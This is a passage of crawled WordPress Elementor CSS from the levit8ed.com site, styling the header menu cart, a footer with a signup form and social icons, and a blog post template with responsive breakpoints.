.product-quantity{font-family:"Dela Gothic One", Sans-serif;font-size:17px;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Dela Gothic One", Sans-serif;font-size:19px;font-weight:600;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:600;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:600;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .woocommerce-mini-cart__empty-message{font-family:"Dela Gothic One", Sans-serif;font-weight:600;}.elementor-11114 .elementor-element.elementor-element-ceb719e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11114 .elementor-element.elementor-element-ceb719e:not(.elementor-motion-effects-element-type-background), .elementor-11114 .elementor-element.elementor-element-ceb719e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11114 .elementor-element.elementor-element-ceb719e{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3px 0px 3px 0px;}.elementor-11114 .elementor-element.elementor-element-ceb719e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11114 .elementor-element.elementor-element-1b3153e{color:#DBFF41;font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:500;}.elementor-11114 .elementor-element.elementor-element-287beef{color:#000000;font-family:"Dela Gothic One", Sans-serif;font-size:17px;font-weight:500;}.elementor-11114 .elementor-element.elementor-element-ded6d06{color:#263921;font-family:"Dela Gothic One", Sans-serif;font-size:17px;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-11114 .elementor-element.elementor-element-5d5322a4{width:70%;}.elementor-11114 .elementor-element.elementor-element-6cb7bd9c{width:5%;}.elementor-11114 .elementor-element.elementor-element-2a4b7e1{width:30.74%;}.elementor-11114 .elementor-element.elementor-element-125ae2f{width:38.319%;}.elementor-11114 .elementor-element.elementor-element-fc1ae78{width:30.607%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11114 .elementor-element.elementor-element-65de4ca2{width:18%;}.elementor-11114 .elementor-element.elementor-element-3a3f5bf4{width:64%;}.elementor-11114 .elementor-element.elementor-element-82b3776{width:18%;}.elementor-11114 .elementor-element.elementor-element-f02d344{width:18%;}.elementor-11114 .elementor-element.elementor-element-5d5322a4{width:68%;}.elementor-11114 .elementor-element.elementor-element-2a4b7e1{width:18%;}.elementor-11114 .elementor-element.elementor-element-125ae2f{width:64%;}.elementor-11114 .elementor-element.elementor-element-fc1ae78{width:18%;}}@media(max-width:1024px){.elementor-11114 .elementor-element.elementor-element-176d1e0f{padding:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-55864414{font-size:17px;}.elementor-11114 .elementor-element.elementor-element-e85cda9{width:var( --container-widget-width, 134.234px );max-width:134.234px;--container-widget-width:134.234px;--container-widget-flex-grow:0;font-size:13px;}.elementor-11114 .elementor-element.elementor-element-e34bd6b{width:var( --container-widget-width, 134.234px );max-width:134.234px;--container-widget-width:134.234px;--container-widget-flex-grow:0;font-size:13px;}.elementor-11114 .elementor-element.elementor-element-1adda782 > .elementor-container{min-height:72px;}.elementor-11114 .elementor-element.elementor-element-1adda782{padding:30px 20px 30px 20px;}.elementor-11114 .elementor-element.elementor-element-0646bcc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-0646bcc{text-align:left;}.elementor-11114 .elementor-element.elementor-element-0646bcc img{width:67%;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-11114 .elementor-element.elementor-element-ceb719e{padding:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-1b3153e{font-size:17px;}.elementor-11114 .elementor-element.elementor-element-287beef{font-size:17px;}.elementor-11114 .elementor-element.elementor-element-ded6d06{font-size:17px;}}@media(max-width:767px){.elementor-11114 .elementor-element.elementor-element-65de4ca2{width:21%;}.elementor-11114 .elementor-element.elementor-element-3a3f5bf4{width:100%;}.elementor-11114 .elementor-element.elementor-element-82b3776{width:20%;}.elementor-11114 .elementor-element.elementor-element-f02d344{width:20%;}.elementor-11114 .elementor-element.elementor-element-1adda782{padding:20px 20px 20px 20px;}.elementor-11114 .elementor-element.elementor-element-67356dd{width:50%;}.elementor-11114 .elementor-element.elementor-element-0646bcc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-0646bcc img{width:63%;}.elementor-11114 .elementor-element.elementor-element-5d5322a4{width:35%;}.elementor-11114 .elementor-element.elementor-element-5d5322a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a{--container-widget-width:116px;--container-widget-flex-grow:0;width:var( --container-widget-width, 116px );max-width:116px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item{padding-left:33px;padding-right:33px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a{padding-left:69px;padding-right:69px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-11114 .elementor-element.elementor-element-6cb7bd9c{width:15%;}.elementor-11114 .elementor-element.elementor-element-2a4b7e1{width:21%;}.elementor-11114 .elementor-element.elementor-element-125ae2f{width:100%;}.elementor-11114 .elementor-element.elementor-element-fc1ae78{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://levit8ed.com/wp-content/uploads/elementor/css/post-11156.css?ver=1767521203
body_size: 1762
content:
.elementor-11156 .elementor-element.elementor-element-70f05e4f:not(.elementor-motion-effects-element-type-background), .elementor-11156 .elementor-element.elementor-element-70f05e4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11156 .elementor-element.elementor-element-70f05e4f > .elementor-container{max-width:1370px;}.elementor-11156 .elementor-element.elementor-element-70f05e4f{border-style:solid;border-width:3px 0px 0px 0px;border-color:#34C245;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 020px 0px;}.elementor-11156 .elementor-element.elementor-element-70f05e4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11156 .elementor-element.elementor-element-1cb44579 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11156 .elementor-element.elementor-element-7446057{text-align:left;}.elementor-11156 .elementor-element.elementor-element-3ecd62f{text-align:left;}.elementor-11156 .elementor-element.elementor-element-3ecd62f img{width:68%;}.elementor-11156 .elementor-element.elementor-element-a90e910 .elementor-repeater-item-2fdf66d.elementor-social-icon{background-color:#000000;}.elementor-11156 .elementor-element.elementor-element-a90e910 .elementor-repeater-item-2fdf66d.elementor-social-icon i{color:#FFFFFF;}.elementor-11156 .elementor-element.elementor-element-a90e910 .elementor-repeater-item-2fdf66d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11156 .elementor-element.elementor-element-a90e910{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11156 .elementor-element.elementor-element-a90e910 .elementor-widget-container{text-align:left;}.elementor-11156 .elementor-element.elementor-element-a90e910 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11156 .elementor-element.elementor-element-5bed9139 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-11156 .elementor-element.elementor-element-3c607689{margin-top:0px;margin-bottom:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-icon i{color:rgba(0,0,0,0.23);transition:color 0.3s;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-icon svg{fill:rgba(0,0,0,0.23);transition:fill 0.3s;}.elementor-11156 .elementor-element.elementor-element-16c2b319{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-icon{padding-right:0px;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-item > a{font-family:"Dela Gothic One", Sans-serif;font-size:13px;font-weight:normal;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-text{color:rgba(0,0,0,0.79);transition:color 0.3s;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#39C718;}.elementor-11156 .elementor-element.elementor-element-2cf0323a > .elementor-widget-container{margin:0px 0px 0px 020px;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-icon i{color:rgba(0,0,0,0.23);transition:color 0.3s;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-icon svg{fill:rgba(0,0,0,0.23);transition:fill 0.3s;}.elementor-11156 .elementor-element.elementor-element-2cf0323a{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-icon{padding-right:0px;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-item > a{font-family:"Dela Gothic One", Sans-serif;font-size:13px;font-weight:normal;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-text{color:rgba(0,0,0,0.79);transition:color 0.3s;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#39C718;}.elementor-11156 .elementor-element.elementor-element-1cb5e6cf .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:500;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group > label{font-family:"Dela Gothic One", Sans-serif;font-weight:400;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-type-html{padding-bottom:0px;font-family:"Dela Gothic One", Sans-serif;font-weight:400;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group .elementor-field, .elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-subgroup label{font-family:"Dela Gothic One", Sans-serif;font-size:13px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-button{font-family:"Dela Gothic One", Sans-serif;font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:50px 50px 50px 50px;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .e-form__buttons__wrapper__button-next{background-color:#34C245;color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-button[type="submit"]{background-color:#34C245;color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .e-form__buttons__wrapper__button-next:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-button[type="submit"]:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-message.elementor-message-success{color:#000000;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5 .elementor-message.elementor-help-inline{color:#000000;}.elementor-11156 .elementor-element.elementor-element-74ee3cd5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb:not(.elementor-motion-effects-element-type-background), .elementor-11156 .elementor-element.elementor-element-3d8f68eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb > .elementor-container{max-width:1370px;min-height:50px;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11156 .elementor-element.elementor-element-3f184460{text-align:left;}.elementor-11156 .elementor-element.elementor-element-3f184460 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#D5D5D5;}.elementor-11156 .elementor-element.elementor-element-4d50168c{text-align:right;}.elementor-11156 .elementor-element.elementor-element-4d50168c .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#D5D5D5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11156 .elementor-element.elementor-element-70f05e4f{padding:30px 20px 30px 20px;}.elementor-11156 .elementor-element.elementor-element-1cb44579 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-11156 .elementor-element.elementor-element-3ecd62f img{width:100%;}.elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11156 .elementor-element.elementor-element-16c2b319 .elementor-icon-list-item > a{font-size:13px;}.elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11156 .elementor-element.elementor-element-2cf0323a .elementor-icon-list-item > a{font-size:13px;}.elementor-11156 .elementor-element.elementor-element-3d8f68eb{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-11156 .elementor-element.elementor-element-70f05e4f{padding:30px 20px 30px 20px;}.elementor-11156 .elementor-element.elementor-element-1cb44579{width:100%;}.elementor-11156 .elementor-element.elementor-element-1cb44579 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11156 .elementor-element.elementor-element-35a932fe{width:100%;}.elementor-11156 .elementor-element.elementor-element-35a932fe > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11156 .elementor-element.elementor-element-36ae6fa6{width:50%;}.elementor-11156 .elementor-element.elementor-element-3a7ea9d8{width:50%;}.elementor-11156 .elementor-element.elementor-element-3a70e948 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11156 .elementor-element.elementor-element-3f184460{text-align:center;}.elementor-11156 .elementor-element.elementor-element-4d50168c{text-align:center;}}@media(min-width:768px){.elementor-11156 .elementor-element.elementor-element-1cb44579{width:36.403%;}.elementor-11156 .elementor-element.elementor-element-35a932fe{width:30.261%;}.elementor-11156 .elementor-element.elementor-element-36ae6fa6{width:40%;}.elementor-11156 .elementor-element.elementor-element-3a7ea9d8{width:59.992%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11156 .elementor-element.elementor-element-1cb44579{width:33%;}.elementor-11156 .elementor-element.elementor-element-35a932fe{width:33%;}.elementor-11156 .elementor-element.elementor-element-3a70e948{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://levit8ed.com/wp-content/uploads/elementor/css/post-11839.css?ver=1767521838
body_size: 3773
content:
.elementor-11839 .elementor-element.elementor-element-58ae0c8e:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0700dd 0%, #00f2ff 89%);}.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-background-overlay{background-image:url("https://levit8ed.com/wp-content/uploads/2023/10/Post-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-container{min-height:500px;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-11839 .elementor-element.elementor-element-7794ddfb > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11839 .elementor-element.elementor-element-1a306dc5{text-align:center;}.elementor-11839 .elementor-element.elementor-element-1a306dc5 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#ffffff;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-icon{width:0px;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-icon i{font-size:0px;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-text, .elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-text a{color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-45c0572 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-11839 .elementor-element.elementor-element-1463fc8c > .elementor-container{max-width:1188px;}.elementor-11839 .elementor-element.elementor-element-1463fc8c{margin-top:-120px;margin-bottom:0px;}.elementor-11839 .elementor-element.elementor-element-27e325cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11839 .elementor-element.elementor-element-27e325cf > .elementor-element-populated{margin:0px 015px 0px 0px;--e-column-margin-right:015px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-179c5c3e img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11839 .elementor-element.elementor-element-282ad0b1{--spacer-size:50px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-4218c23 .elementor-widget-container{color:#000000;font-family:"Dela Gothic One", Sans-serif;font-size:20px;line-height:1.5em;}.elementor-11839 .elementor-element.elementor-element-551252b3{--spacer-size:50px;}.elementor-11839 .elementor-element.elementor-element-fec9921{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11839 .elementor-element.elementor-element-2c589dfc.elementor-column 